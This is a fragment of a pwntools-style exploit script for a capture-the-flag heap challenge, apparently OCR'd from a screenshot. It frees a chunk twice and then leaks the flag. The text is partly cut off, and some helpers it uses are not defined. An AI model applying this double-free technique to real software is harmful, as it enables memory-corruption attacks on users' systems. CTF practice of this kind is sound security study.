
def puts(idx):

    target.sendlineafter(b": ", b"puts")

    target.sendlineafter(b"Index: ", str(idx).encode
def read_flag():

    target.sendlineafter(b": ", b"read_flag")

def puts_flag():

    target.sendlineafter(b": ", b"puts_flag")

def quit():

    target.sendlineafter(b": ", b"quit")

def main():

    launch()

    malloc(0, 496)

    malloc(1, 496)

    free(0)

    free(1)

    read_flag()

    free(1)

    puts_flag()

    quit()

    target.interactive()
